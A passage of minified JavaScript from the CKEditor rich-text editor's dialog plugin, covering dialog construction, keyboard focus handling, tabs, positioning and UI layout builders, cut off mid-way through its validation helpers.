window.onscroll||function(){};window.onscroll=k},0);f()}}function p(a){x&&(a.focusManager.remove(x),a=CKEDITOR.document.getWindow(),x.hide(),a.removeListener("resize",A),CKEDITOR.env.ie6Compat&&a.$.setTimeout(function(){window.onscroll=window.onscroll&&window.onscroll.prevScrollHandler||null},0),A=null)}var w=CKEDITOR.tools.cssLength,t='\x3cdiv class\x3d"cke_reset_all {editorId} {editorDialogClass} {hidpi}" dir\x3d"{langDir}" lang\x3d"{langCode}" role\x3d"dialog" aria-labelledby\x3d"cke_dialog_title_{id}"\x3e\x3ctable class\x3d"cke_dialog '+
CKEDITOR.env.cssClass+' cke_{langDir}" style\x3d"position:absolute" role\x3d"presentation"\x3e\x3ctr\x3e\x3ctd role\x3d"presentation"\x3e\x3cdiv class\x3d"cke_dialog_body" role\x3d"presentation"\x3e\x3cdiv id\x3d"cke_dialog_title_{id}" class\x3d"cke_dialog_title" role\x3d"presentation"\x3e\x3c/div\x3e\x3ca id\x3d"cke_dialog_close_button_{id}" class\x3d"cke_dialog_close_button" href\x3d"javascript:void(0)" title\x3d"{closeTitle}" role\x3d"button"\x3e\x3cspan class\x3d"cke_label"\x3eX\x3c/span\x3e\x3c/a\x3e\x3cdiv id\x3d"cke_dialog_tabs_{id}" class\x3d"cke_dialog_tabs" role\x3d"tablist"\x3e\x3c/div\x3e\x3ctable class\x3d"cke_dialog_contents" role\x3d"presentation"\x3e\x3ctr\x3e\x3ctd id\x3d"cke_dialog_contents_{id}" class\x3d"cke_dialog_contents_body" role\x3d"presentation"\x3e\x3c/td\x3e\x3c/tr\x3e\x3ctr\x3e\x3ctd id\x3d"cke_dialog_footer_{id}" class\x3d"cke_dialog_footer" role\x3d"presentation"\x3e\x3c/td\x3e\x3c/tr\x3e\x3c/table\x3e\x3c/div\x3e\x3c/td\x3e\x3c/tr\x3e\x3c/table\x3e\x3c/div\x3e';
CKEDITOR.dialog=function(b,g){function k(){var a=x._.focusList;a.sort(function(a,b){return a.tabIndex!=b.tabIndex?b.tabIndex-a.tabIndex:a.focusIndex-b.focusIndex});for(var b=a.length,c=0;c<b;c++)a[c].focusIndex=c}function l(a){var b=x._.focusList;a=a||0;if(!(1>b.length)){var c=x._.currentFocusIndex;x._.tabBarMode&&0>a&&(c=0);try{b[c].getInputElement().$.blur()}catch(d){}var h=c,e=1<x._.pageCount;do{h+=a;if(e&&!x._.tabBarMode&&(h==b.length||-1==h)){x._.tabBarMode=!0;x._.tabs[x._.currentTabId][0].focus();
x._.currentFocusIndex=-1;return}h=(h+b.length)%b.length;if(h==c)break}while(a&&!b[h].isFocusable());b[h].focus();"text"==b[h].type&&b[h].select()}}function n(c){if(x==CKEDITOR.dialog._.currentTop){var d=c.data.getKeystroke(),h="rtl"==b.lang.dir,e=[37,38,39,40];q=A=0;if(9==d||d==CKEDITOR.SHIFT+9)l(d==CKEDITOR.SHIFT+9?-1:1),q=1;else if(d==CKEDITOR.ALT+121&&!x._.tabBarMode&&1<x.getPageCount())x._.tabBarMode=!0,x._.tabs[x._.currentTabId][0].focus(),x._.currentFocusIndex=-1,q=1;else if(-1!=CKEDITOR.tools.indexOf(e,
d)&&x._.tabBarMode)d=-1!=CKEDITOR.tools.indexOf([h?39:37,38],d)?a.call(x):f.call(x),x.selectPage(d),x._.tabs[d][0].focus(),q=1;else if(13!=d&&32!=d||!x._.tabBarMode)if(13==d)d=c.data.getTarget(),d.is("a","button","select","textarea")||d.is("input")&&"button"==d.$.type||((d=this.getButton("ok"))&&CKEDITOR.tools.setTimeout(d.click,0,d),q=1),A=1;else if(27==d)(d=this.getButton("cancel"))?CKEDITOR.tools.setTimeout(d.click,0,d):!1!==this.fire("cancel",{hide:!0}).hide&&this.hide(),A=1;else return;else this.selectPage(this._.currentTabId),
this._.tabBarMode=!1,this._.currentFocusIndex=-1,l(1),q=1;v(c)}}function v(a){q?a.data.preventDefault(1):A&&a.data.stopPropagation()}var p=CKEDITOR.dialog._.dialogDefinitions[g],w=CKEDITOR.tools.clone(r),t=b.config.dialog_buttonsOrder||"OS",y=b.lang.dir,z={},q,A;("OS"==t&&CKEDITOR.env.mac||"rtl"==t&&"ltr"==y||"ltr"==t&&"rtl"==y)&&w.buttons.reverse();p=CKEDITOR.tools.extend(p(b),w);p=CKEDITOR.tools.clone(p);p=new u(this,p);w=m(b);this._={editor:b,element:w.element,name:g,contentSize:{width:0,height:0},
size:{width:0,height:0},contents:{},buttons:{},accessKeyMap:{},tabs:{},tabIdList:[],currentTabId:null,currentTabIndex:null,pageCount:0,lastTab:null,tabBarMode:!1,focusList:[],currentFocusIndex:0,hasFocus:!1};this.parts=w.parts;CKEDITOR.tools.setTimeout(function(){b.fire("ariaWidget",this.parts.contents)},0,this);w={position:CKEDITOR.env.ie6Compat?"absolute":"fixed",top:0,visibility:"hidden"};w["rtl"==y?"right":"left"]=0;this.parts.dialog.setStyles(w);CKEDITOR.event.call(this);this.definition=p=CKEDITOR.fire("dialogDefinition",
{name:g,definition:p},b).definition;if(!("removeDialogTabs"in b._)&&b.config.removeDialogTabs){w=b.config.removeDialogTabs.split(";");for(y=0;y<w.length;y++)if(t=w[y].split(":"),2==t.length){var C=t[0];z[C]||(z[C]=[]);z[C].push(t[1])}b._.removeDialogTabs=z}if(b._.removeDialogTabs&&(z=b._.removeDialogTabs[g]))for(y=0;y<z.length;y++)p.removeContents(z[y]);if(p.onLoad)this.on("load",p.onLoad);if(p.onShow)this.on("show",p.onShow);if(p.onHide)this.on("hide",p.onHide);if(p.onOk)this.on("ok",function(a){b.fire("saveSnapshot");
setTimeout(function(){b.fire("saveSnapshot")},0);!1===p.onOk.call(this,a)&&(a.data.hide=!1)});this.state=CKEDITOR.DIALOG_STATE_IDLE;if(p.onCancel)this.on("cancel",function(a){!1===p.onCancel.call(this,a)&&(a.data.hide=!1)});var x=this,B=function(a){var b=x._.contents,c=!1,d;for(d in b)for(var h in b[d])if(c=a.call(this,b[d][h]))return};this.on("ok",function(a){B(function(b){if(b.validate){var c=b.validate(this),h="string"==typeof c||!1===c;h&&(a.data.hide=!1,a.stop());d.call(b,!h,"string"==typeof c?
c:void 0);return h}})},this,null,0);this.on("cancel",function(a){B(function(c){if(c.isChanged())return b.config.dialog_noConfirmCancel||confirm(b.lang.common.confirmCancel)||(a.data.hide=!1),!0})},this,null,0);this.parts.close.on("click",function(a){!1!==this.fire("cancel",{hide:!0}).hide&&this.hide();a.data.preventDefault()},this);this.changeFocus=l;var D=this._.element;b.focusManager.add(D,1);this.on("show",function(){D.on("keydown",n,this);if(CKEDITOR.env.gecko)D.on("keypress",v,this)});this.on("hide",
function(){D.removeListener("keydown",n);CKEDITOR.env.gecko&&D.removeListener("keypress",v);B(function(a){e.apply(a)})});this.on("iframeAdded",function(a){(new CKEDITOR.dom.document(a.data.iframe.$.contentWindow.document)).on("keydown",n,this,null,0)});this.on("show",function(){k();var a=1<x._.pageCount;b.config.dialog_startupFocusTab&&a?(x._.tabBarMode=!0,x._.tabs[x._.currentTabId][0].focus(),x._.currentFocusIndex=-1):this._.hasFocus||(this._.currentFocusIndex=a?-1:this._.focusList.length-1,p.onFocus?
(a=p.onFocus.call(this))&&a.focus():l(1))},this,null,4294967295);if(CKEDITOR.env.ie6Compat)this.on("load",function(){var a=this.getElement(),b=a.getFirst();b.remove();b.appendTo(a)},this);c(this);h(this);(new CKEDITOR.dom.text(p.title,CKEDITOR.document)).appendTo(this.parts.title);for(y=0;y<p.contents.length;y++)(z=p.contents[y])&&this.addPage(z);this.parts.tabs.on("click",function(a){var b=a.data.getTarget();b.hasClass("cke_dialog_tab")&&(b=b.$.id,this.selectPage(b.substring(4,b.lastIndexOf("_"))),
this._.tabBarMode&&(this._.tabBarMode=!1,this._.currentFocusIndex=-1,l(1)),a.data.preventDefault())},this);y=[];z=CKEDITOR.dialog._.uiElementBuilders.hbox.build(this,{type:"hbox",className:"cke_dialog_footer_buttons",widths:[],children:p.buttons},y).getChild();this.parts.footer.setHtml(y.join(""));for(y=0;y<z.length;y++)this._.buttons[z[y].id]=z[y]};CKEDITOR.dialog.prototype={destroy:function(){this.hide();this._.element.remove()},resize:function(){return function(a,b){this._.contentSize&&this._.contentSize.width==
a&&this._.contentSize.height==b||(CKEDITOR.dialog.fire("resize",{dialog:this,width:a,height:b},this._.editor),this.fire("resize",{width:a,height:b},this._.editor),this.parts.contents.setStyles({width:a+"px",height:b+"px"}),"rtl"==this._.editor.lang.dir&&this._.position&&(this._.position.x=CKEDITOR.document.getWindow().getViewPaneSize().width-this._.contentSize.width-parseInt(this._.element.getFirst().getStyle("right"),10)),this._.contentSize={width:a,height:b})}}(),getSize:function(){var a=this._.element.getFirst();
return{width:a.$.offsetWidth||0,height:a.$.offsetHeight||0}},move:function(a,b,c){var d=this._.element.getFirst(),h="rtl"==this._.editor.lang.dir,e="fixed"==d.getComputedStyle("position");CKEDITOR.env.ie&&d.setStyle("zoom","100%");e&&this._.position&&this._.position.x==a&&this._.position.y==b||(this._.position={x:a,y:b},e||(e=CKEDITOR.document.getWindow().getScrollPosition(),a+=e.x,b+=e.y),h&&(e=this.getSize(),a=CKEDITOR.document.getWindow().getViewPaneSize().width-e.width-a),b={top:(0<b?b:0)+"px"},
b[h?"right":"left"]=(0<a?a:0)+"px",d.setStyles(b),c&&(this._.moved=1))},getPosition:function(){return CKEDITOR.tools.extend({},this._.position)},show:function(){var a=this._.element,b=this.definition;a.getParent()&&a.getParent().equals(CKEDITOR.document.getBody())?a.setStyle("display","block"):a.appendTo(CKEDITOR.document.getBody());this.resize(this._.contentSize&&this._.contentSize.width||b.width||b.minWidth,this._.contentSize&&this._.contentSize.height||b.height||b.minHeight);this.reset();this.selectPage(this.definition.contents[0].id);
null===CKEDITOR.dialog._.currentZIndex&&(CKEDITOR.dialog._.currentZIndex=this._.editor.config.baseFloatZIndex);this._.element.getFirst().setStyle("z-index",CKEDITOR.dialog._.currentZIndex+=10);null===CKEDITOR.dialog._.currentTop?(CKEDITOR.dialog._.currentTop=this,this._.parentDialog=null,q(this._.editor)):(this._.parentDialog=CKEDITOR.dialog._.currentTop,this._.parentDialog.getElement().getFirst().$.style.zIndex-=Math.floor(this._.editor.config.baseFloatZIndex/2),CKEDITOR.dialog._.currentTop=this);
a.on("keydown",D);a.on("keyup",F);this._.hasFocus=!1;for(var c in b.contents)if(b.contents[c]){var a=b.contents[c],d=this._.tabs[a.id],h=a.requiredContent,e=0;if(d){for(var f in this._.contents[a.id]){var k=this._.contents[a.id][f];"hbox"!=k.type&&"vbox"!=k.type&&k.getInputElement()&&(k.requiredContent&&!this._.editor.activeFilter.check(k.requiredContent)?k.disable():(k.enable(),e++))}!e||h&&!this._.editor.activeFilter.check(h)?d[0].addClass("cke_dialog_tab_disabled"):d[0].removeClass("cke_dialog_tab_disabled")}}CKEDITOR.tools.setTimeout(function(){this.layout();
g(this);this.parts.dialog.setStyle("visibility","");this.fireOnce("load",{});CKEDITOR.ui.fire("ready",this);this.fire("show",{});this._.editor.fire("dialogShow",this);this._.parentDialog||this._.editor.focusManager.lock();this.foreach(function(a){a.setInitValue&&a.setInitValue()})},100,this)},layout:function(){var a=this.parts.dialog,b=this.getSize(),c=CKEDITOR.document.getWindow().getViewPaneSize(),d=(c.width-b.width)/2,h=(c.height-b.height)/2;CKEDITOR.env.ie6Compat||(b.height+(0<h?h:0)>c.height||
b.width+(0<d?d:0)>c.width?a.setStyle("position","absolute"):a.setStyle("position","fixed"));this.move(this._.moved?this._.position.x:d,this._.moved?this._.position.y:h)},foreach:function(a){for(var b in this._.contents)for(var c in this._.contents[b])a.call(this,this._.contents[b][c]);return this},reset:function(){var a=function(a){a.reset&&a.reset(1)};return function(){this.foreach(a);return this}}(),setupContent:function(){var a=arguments;this.foreach(function(b){b.setup&&b.setup.apply(b,a)})},
commitContent:function(){var a=arguments;this.foreach(function(b){CKEDITOR.env.ie&&this._.currentFocusIndex==b.focusIndex&&b.getInputElement().$.blur();b.commit&&b.commit.apply(b,a)})},hide:function(){if(this.parts.dialog.isVisible()){this.fire("hide",{});this._.editor.fire("dialogHide",this);this.selectPage(this._.tabIdList[0]);var a=this._.element;a.setStyle("display","none");this.parts.dialog.setStyle("visibility","hidden");for(I(this);CKEDITOR.dialog._.currentTop!=this;)CKEDITOR.dialog._.currentTop.hide();
if(this._.parentDialog){var b=this._.parentDialog.getElement().getFirst();b.setStyle("z-index",parseInt(b.$.style.zIndex,10)+Math.floor(this._.editor.config.baseFloatZIndex/2))}else p(this._.editor);if(CKEDITOR.dialog._.currentTop=this._.parentDialog)CKEDITOR.dialog._.currentZIndex-=10;else{CKEDITOR.dialog._.currentZIndex=null;a.removeListener("keydown",D);a.removeListener("keyup",F);var c=this._.editor;c.focus();setTimeout(function(){c.focusManager.unlock();CKEDITOR.env.iOS&&c.window.focus()},0)}delete this._.parentDialog;
this.foreach(function(a){a.resetInitValue&&a.resetInitValue()});this.setState(CKEDITOR.DIALOG_STATE_IDLE)}},addPage:function(a){if(!a.requiredContent||this._.editor.filter.check(a.requiredContent)){for(var b=[],c=a.label?' title\x3d"'+CKEDITOR.tools.htmlEncode(a.label)+'"':"",d=CKEDITOR.dialog._.uiElementBuilders.vbox.build(this,{type:"vbox",className:"cke_dialog_page_contents",children:a.elements,expand:!!a.expand,padding:a.padding,style:a.style||"width: 100%;"},b),h=this._.contents[a.id]={},e=d.getChild(),
g=0;d=e.shift();)d.notAllowed||"hbox"==d.type||"vbox"==d.type||g++,h[d.id]=d,"function"==typeof d.getChild&&e.push.apply(e,d.getChild());g||(a.hidden=!0);b=CKEDITOR.dom.element.createFromHtml(b.join(""));b.setAttribute("role","tabpanel");d=CKEDITOR.env;h="cke_"+a.id+"_"+CKEDITOR.tools.getNextNumber();c=CKEDITOR.dom.element.createFromHtml(['\x3ca class\x3d"cke_dialog_tab"',0<this._.pageCount?" cke_last":"cke_first",c,a.hidden?' style\x3d"display:none"':"",' id\x3d"',h,'"',d.gecko&&!d.hc?"":' href\x3d"javascript:void(0)"',
' tabIndex\x3d"-1" hidefocus\x3d"true" role\x3d"tab"\x3e',a.label,"\x3c/a\x3e"].join(""));b.setAttribute("aria-labelledby",h);this._.tabs[a.id]=[c,b];this._.tabIdList.push(a.id);!a.hidden&&this._.pageCount++;this._.lastTab=c;this.updateStyle();b.setAttribute("name",a.id);b.appendTo(this.parts.contents);c.unselectable();this.parts.tabs.append(c);a.accessKey&&(E(this,this,"CTRL+"+a.accessKey,L,G),this._.accessKeyMap["CTRL+"+a.accessKey]=a.id)}},selectPage:function(a){if(this._.currentTabId!=a&&!this._.tabs[a][0].hasClass("cke_dialog_tab_disabled")&&
!1!==this.fire("selectPage",{page:a,currentPage:this._.currentTabId})){for(var c in this._.tabs){var d=this._.tabs[c][0],h=this._.tabs[c][1];c!=a&&(d.removeClass("cke_dialog_tab_selected"),h.hide());h.setAttribute("aria-hidden",c!=a)}var e=this._.tabs[a];e[0].addClass("cke_dialog_tab_selected");CKEDITOR.env.ie6Compat||CKEDITOR.env.ie7Compat?(b(e[1]),e[1].show(),setTimeout(function(){b(e[1],1)},0)):e[1].show();this._.currentTabId=a;this._.currentTabIndex=CKEDITOR.tools.indexOf(this._.tabIdList,a)}},
updateStyle:function(){this.parts.dialog[(1===this._.pageCount?"add":"remove")+"Class"]("cke_single_page")},hidePage:function(b){var c=this._.tabs[b]&&this._.tabs[b][0];c&&1!=this._.pageCount&&c.isVisible()&&(b==this._.currentTabId&&this.selectPage(a.call(this)),c.hide(),this._.pageCount--,this.updateStyle())},showPage:function(a){if(a=this._.tabs[a]&&this._.tabs[a][0])a.show(),this._.pageCount++,this.updateStyle()},getElement:function(){return this._.element},getName:function(){return this._.name},
getContentElement:function(a,b){var c=this._.contents[a];return c&&c[b]},getValueOf:function(a,b){return this.getContentElement(a,b).getValue()},setValueOf:function(a,b,c){return this.getContentElement(a,b).setValue(c)},getButton:function(a){return this._.buttons[a]},click:function(a){return this._.buttons[a].click()},disableButton:function(a){return this._.buttons[a].disable()},enableButton:function(a){return this._.buttons[a].enable()},getPageCount:function(){return this._.pageCount},getParentEditor:function(){return this._.editor},
getSelectedElement:function(){return this.getParentEditor().getSelection().getSelectedElement()},addFocusable:function(a,b){if("undefined"==typeof b)b=this._.focusList.length,this._.focusList.push(new l(this,a,b));else{this._.focusList.splice(b,0,new l(this,a,b));for(var c=b+1;c<this._.focusList.length;c++)this._.focusList[c].focusIndex++}},setState:function(a){if(this.state!=a){this.state=a;if(a==CKEDITOR.DIALOG_STATE_BUSY){if(!this.parts.spinner){var b=this.getParentEditor().lang.dir,c={attributes:{"class":"cke_dialog_spinner"},
styles:{"float":"rtl"==b?"right":"left"}};c.styles["margin-"+("rtl"==b?"left":"right")]="8px";this.parts.spinner=CKEDITOR.document.createElement("div",c);this.parts.spinner.setHtml("\x26#8987;");this.parts.spinner.appendTo(this.parts.title,1)}this.parts.spinner.show();this.getButton("ok").disable()}else a==CKEDITOR.DIALOG_STATE_IDLE&&(this.parts.spinner&&this.parts.spinner.hide(),this.getButton("ok").enable());this.fire("state",a)}}};CKEDITOR.tools.extend(CKEDITOR.dialog,{add:function(a,b){this._.dialogDefinitions[a]&&
"function"!=typeof b||(this._.dialogDefinitions[a]=b)},exists:function(a){return!!this._.dialogDefinitions[a]},getCurrent:function(){return CKEDITOR.dialog._.currentTop},isTabEnabled:function(a,b,c){a=a.config.removeDialogTabs;return!(a&&a.match(new RegExp("(?:^|;)"+b+":"+c+"(?:$|;)","i")))},okButton:function(){var a=function(a,b){b=b||{};return CKEDITOR.tools.extend({id:"ok",type:"button",label:a.lang.common.ok,"class":"cke_dialog_ui_button_ok",onClick:function(a){a=a.data.dialog;!1!==a.fire("ok",
{hide:!0}).hide&&a.hide()}},b,!0)};a.type="button";a.override=function(b){return CKEDITOR.tools.extend(function(c){return a(c,b)},{type:"button"},!0)};return a}(),cancelButton:function(){var a=function(a,b){b=b||{};return CKEDITOR.tools.extend({id:"cancel",type:"button",label:a.lang.common.cancel,"class":"cke_dialog_ui_button_cancel",onClick:function(a){a=a.data.dialog;!1!==a.fire("cancel",{hide:!0}).hide&&a.hide()}},b,!0)};a.type="button";a.override=function(b){return CKEDITOR.tools.extend(function(c){return a(c,
b)},{type:"button"},!0)};return a}(),addUIElement:function(a,b){this._.uiElementBuilders[a]=b}});CKEDITOR.dialog._={uiElementBuilders:{},dialogDefinitions:{},currentTop:null,currentZIndex:null};CKEDITOR.event.implementOn(CKEDITOR.dialog);CKEDITOR.event.implementOn(CKEDITOR.dialog.prototype);var r={resizable:CKEDITOR.DIALOG_RESIZE_BOTH,minWidth:600,minHeight:400,buttons:[CKEDITOR.dialog.okButton,CKEDITOR.dialog.cancelButton]},v=function(a,b,c){for(var d=0,h;h=a[d];d++)if(h.id==b||c&&h[c]&&(h=v(h[c],
b,c)))return h;return null},y=function(a,b,c,d,h){if(c){for(var e=0,g;g=a[e];e++){if(g.id==c)return a.splice(e,0,b),b;if(d&&g[d]&&(g=y(g[d],b,c,d,!0)))return g}if(h)return null}a.push(b);return b},z=function(a,b,c){for(var d=0,h;h=a[d];d++){if(h.id==b)return a.splice(d,1);if(c&&h[c]&&(h=z(h[c],b,c)))return h}return null},u=function(a,b){this.dialog=a;for(var c=b.contents,d=0,h;h=c[d];d++)c[d]=h&&new k(a,h);CKEDITOR.tools.extend(this,b)};u.prototype={getContents:function(a){return v(this.contents,
a)},getButton:function(a){return v(this.buttons,a)},addContents:function(a,b){return y(this.contents,a,b)},addButton:function(a,b){return y(this.buttons,a,b)},removeContents:function(a){z(this.contents,a)},removeButton:function(a){z(this.buttons,a)}};k.prototype={get:function(a){return v(this.elements,a,"children")},add:function(a,b){return y(this.elements,a,b,"children")},remove:function(a){z(this.elements,a,"children")}};var A,C={},x,B={},D=function(a){var b=a.data.$.ctrlKey||a.data.$.metaKey,c=
a.data.$.altKey,d=a.data.$.shiftKey,h=String.fromCharCode(a.data.$.keyCode);(b=B[(b?"CTRL+":"")+(c?"ALT+":"")+(d?"SHIFT+":"")+h])&&b.length&&(b=b[b.length-1],b.keydown&&b.keydown.call(b.uiElement,b.dialog,b.key),a.data.preventDefault())},F=function(a){var b=a.data.$.ctrlKey||a.data.$.metaKey,c=a.data.$.altKey,d=a.data.$.shiftKey,h=String.fromCharCode(a.data.$.keyCode);(b=B[(b?"CTRL+":"")+(c?"ALT+":"")+(d?"SHIFT+":"")+h])&&b.length&&(b=b[b.length-1],b.keyup&&(b.keyup.call(b.uiElement,b.dialog,b.key),
a.data.preventDefault()))},E=function(a,b,c,d,h){(B[c]||(B[c]=[])).push({uiElement:a,dialog:b,key:c,keyup:h||a.accessKeyUp,keydown:d||a.accessKeyDown})},I=function(a){for(var b in B){for(var c=B[b],d=c.length-1;0<=d;d--)c[d].dialog!=a&&c[d].uiElement!=a||c.splice(d,1);0===c.length&&delete B[b]}},G=function(a,b){a._.accessKeyMap[b]&&a.selectPage(a._.accessKeyMap[b])},L=function(){};(function(){CKEDITOR.ui.dialog={uiElement:function(a,b,c,d,h,e,g){if(!(4>arguments.length)){var f=(d.call?d(b):d)||"div",
k=["\x3c",f," "],l=(h&&h.call?h(b):h)||{},m=(e&&e.call?e(b):e)||{},n=(g&&g.call?g.call(this,a,b):g)||"",r=this.domId=m.id||CKEDITOR.tools.getNextId()+"_uiElement";b.requiredContent&&!a.getParentEditor().filter.check(b.requiredContent)&&(l.display="none",this.notAllowed=!0);m.id=r;var v={};b.type&&(v["cke_dialog_ui_"+b.type]=1);b.className&&(v[b.className]=1);b.disabled&&(v.cke_disabled=1);for(var p=m["class"]&&m["class"].split?m["class"].split(" "):[],r=0;r<p.length;r++)p[r]&&(v[p[r]]=1);p=[];for(r in v)p.push(r);
m["class"]=p.join(" ");b.title&&(m.title=b.title);v=(b.style||"").split(";");b.align&&(p=b.align,l["margin-left"]="left"==p?0:"auto",l["margin-right"]="right"==p?0:"auto");for(r in l)v.push(r+":"+l[r]);b.hidden&&v.push("display:none");for(r=v.length-1;0<=r;r--)""===v[r]&&v.splice(r,1);0<v.length&&(m.style=(m.style?m.style+"; ":"")+v.join("; "));for(r in m)k.push(r+'\x3d"'+CKEDITOR.tools.htmlEncode(m[r])+'" ');k.push("\x3e",n,"\x3c/",f,"\x3e");c.push(k.join(""));(this._||(this._={})).dialog=a;"boolean"==
typeof b.isChanged&&(this.isChanged=function(){return b.isChanged});"function"==typeof b.isChanged&&(this.isChanged=b.isChanged);"function"==typeof b.setValue&&(this.setValue=CKEDITOR.tools.override(this.setValue,function(a){return function(c){a.call(this,b.setValue.call(this,c))}}));"function"==typeof b.getValue&&(this.getValue=CKEDITOR.tools.override(this.getValue,function(a){return function(){return b.getValue.call(this,a.call(this))}}));CKEDITOR.event.implementOn(this);this.registerEvents(b);
this.accessKeyUp&&this.accessKeyDown&&b.accessKey&&E(this,a,"CTRL+"+b.accessKey);var w=this;a.on("load",function(){var b=w.getInputElement();if(b){var c=w.type in{checkbox:1,ratio:1}&&CKEDITOR.env.ie&&8>CKEDITOR.env.version?"cke_dialog_ui_focused":"";b.on("focus",function(){a._.tabBarMode=!1;a._.hasFocus=!0;w.fire("focus");c&&this.addClass(c)});b.on("blur",function(){w.fire("blur");c&&this.removeClass(c)})}});CKEDITOR.tools.extend(this,b);this.keyboardFocusable&&(this.tabIndex=b.tabIndex||0,this.focusIndex=
a._.focusList.push(this)-1,this.on("focus",function(){a._.currentFocusIndex=w.focusIndex}))}},hbox:function(a,b,c,d,h){if(!(4>arguments.length)){this._||(this._={});var e=this._.children=b,g=h&&h.widths||null,f=h&&h.height||null,k,l={role:"presentation"};h&&h.align&&(l.align=h.align);CKEDITOR.ui.dialog.uiElement.call(this,a,h||{type:"hbox"},d,"table",{},l,function(){var a=['\x3ctbody\x3e\x3ctr class\x3d"cke_dialog_ui_hbox"\x3e'];for(k=0;k<c.length;k++){var b="cke_dialog_ui_hbox_child",d=[];0===k&&
(b="cke_dialog_ui_hbox_first");k==c.length-1&&(b="cke_dialog_ui_hbox_last");a.push('\x3ctd class\x3d"',b,'" role\x3d"presentation" ');g?g[k]&&d.push("width:"+w(g[k])):d.push("width:"+Math.floor(100/c.length)+"%");f&&d.push("height:"+w(f));h&&void 0!==h.padding&&d.push("padding:"+w(h.padding));CKEDITOR.env.ie&&CKEDITOR.env.quirks&&e[k].align&&d.push("text-align:"+e[k].align);0<d.length&&a.push('style\x3d"'+d.join("; ")+'" ');a.push("\x3e",c[k],"\x3c/td\x3e")}a.push("\x3c/tr\x3e\x3c/tbody\x3e");return a.join("")})}},
vbox:function(a,b,c,d,h){if(!(3>arguments.length)){this._||(this._={});var e=this._.children=b,g=h&&h.width||null,f=h&&h.heights||null;CKEDITOR.ui.dialog.uiElement.call(this,a,h||{type:"vbox"},d,"div",null,{role:"presentation"},function(){var b=['\x3ctable role\x3d"presentation" cellspacing\x3d"0" border\x3d"0" '];b.push('style\x3d"');h&&h.expand&&b.push("height:100%;");b.push("width:"+w(g||"100%"),";");CKEDITOR.env.webkit&&b.push("float:none;");b.push('"');b.push('align\x3d"',CKEDITOR.tools.htmlEncode(h&&
h.align||("ltr"==a.getParentEditor().lang.dir?"left":"right")),'" ');b.push("\x3e\x3ctbody\x3e");for(var d=0;d<c.length;d++){var k=[];b.push('\x3ctr\x3e\x3ctd role\x3d"presentation" ');g&&k.push("width:"+w(g||"100%"));f?k.push("height:"+w(f[d])):h&&h.expand&&k.push("height:"+Math.floor(100/c.length)+"%");h&&void 0!==h.padding&&k.push("padding:"+w(h.padding));CKEDITOR.env.ie&&CKEDITOR.env.quirks&&e[d].align&&k.push("text-align:"+e[d].align);0<k.length&&b.push('style\x3d"',k.join("; "),'" ');b.push(' class\x3d"cke_dialog_ui_vbox_child"\x3e',
c[d],"\x3c/td\x3e\x3c/tr\x3e")}b.push("\x3c/tbody\x3e\x3c/table\x3e");return b.join("")})}}}})();CKEDITOR.ui.dialog.uiElement.prototype={getElement:function(){return CKEDITOR.document.getById(this.domId)},getInputElement:function(){return this.getElement()},getDialog:function(){return this._.dialog},setValue:function(a,b){this.getInputElement().setValue(a);!b&&this.fire("change",{value:a});return this},getValue:function(){return this.getInputElement().getValue()},isChanged:function(){return!1},selectParentTab:function(){for(var a=
this.getInputElement();(a=a.getParent())&&-1==a.$.className.search("cke_dialog_page_contents"););if(!a)return this;a=a.getAttribute("name");this._.dialog._.currentTabId!=a&&this._.dialog.selectPage(a);return this},focus:function(){this.selectParentTab().getInputElement().focus();return this},registerEvents:function(a){var b=/^on([A-Z]\w+)/,c,d=function(a,b,c,d){b.on("load",function(){a.getInputElement().on(c,d,a)})},h;for(h in a)if(c=h.match(b))this.eventProcessors[h]?this.eventProcessors[h].call(this,
this._.dialog,a[h]):d(this,this._.dialog,c[1].toLowerCase(),a[h]);return this},eventProcessors:{onLoad:function(a,b){a.on("load",b,this)},onShow:function(a,b){a.on("show",b,this)},onHide:function(a,b){a.on("hide",b,this)}},accessKeyDown:function(){this.focus()},accessKeyUp:function(){},disable:function(){var a=this.getElement();this.getInputElement().setAttribute("disabled","true");a.addClass("cke_disabled")},enable:function(){var a=this.getElement();this.getInputElement().removeAttribute("disabled");
a.removeClass("cke_disabled")},isEnabled:function(){return!this.getElement().hasClass("cke_disabled")},isVisible:function(){return this.getInputElement().isVisible()},isFocusable:function(){return this.isEnabled()&&this.isVisible()?!0:!1}};CKEDITOR.ui.dialog.hbox.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{getChild:function(a){if(1>arguments.length)return this._.children.concat();a.splice||(a=[a]);return 2>a.length?this._.children[a[0]]:this._.children[a[0]]&&this._.children[a[0]].getChild?
this._.children[a[0]].getChild(a.slice(1,a.length)):null}},!0);CKEDITOR.ui.dialog.vbox.prototype=new CKEDITOR.ui.dialog.hbox;(function(){var a={build:function(a,b,c){for(var d=b.children,h,e=[],g=[],f=0;f<d.length&&(h=d[f]);f++){var k=[];e.push(k);g.push(CKEDITOR.dialog._.uiElementBuilders[h.type].build(a,h,k))}return new CKEDITOR.ui.dialog[b.type](a,g,e,c,b)}};CKEDITOR.dialog.addUIElement("hbox",a);CKEDITOR.dialog.addUIElement("vbox",a)})();CKEDITOR.dialogCommand=function(a,b){this.dialogName=a;
CKEDITOR.tools.extend(this,b,!0)};CKEDITOR.dialogCommand.prototype={exec:function(a){a.openDialog(this.dialogName)},canUndo:!1,editorFocus:1};(function(){var a=/^([a]|[^a])+$/,b=/^\d*$/,c=/^\d*(?:\.\d+)?$/,d=/^(((\d*(\.\d+))|(\d*))(px|%)?)?$/,h=/^(((\d*(\.\d+))|(\d*))(px|em|ex|in|cm|mm|pt|pc|%)?)?$/i,e=/^(\s*[\w-]+\s*:\s*[^:;]+(?:;|$))*$/;CKEDITOR.VALIDATE_OR=1;CKEDITOR.VALIDATE_AND=2;CKEDITOR.dialog.validate={functions:function(){var a=arguments;return function(){var b=this&&this.getValue?this.getValue():
a[0],c,d=CKEDITOR.VALIDATE_AND,h=[],e;for(e=0;e<a.length;e++)if("function"==typeof a[e])h.push(a[e]);else break;e<a.length&&"string"==typeof a[e]&&(c=a[e],e++);e<a.length&&"number"==typeof a[e]&&(d=a[e]);var g=d==CKEDITOR.VALIDATE_AND?!0:!1;for(e=0;e<h.length;e++)g=d==CKEDITOR.VALIDATE_AND?g&&h[e](b):g||h[e](b);return g?!0:c}},regex:function(a,b){return function(c){c=this&&this.getValue?this.getValue():c;return a.test(c)?!0:b}},notEmpty:function(b){return this.regex(a,b)},integer:function(a){return this.regex(b,
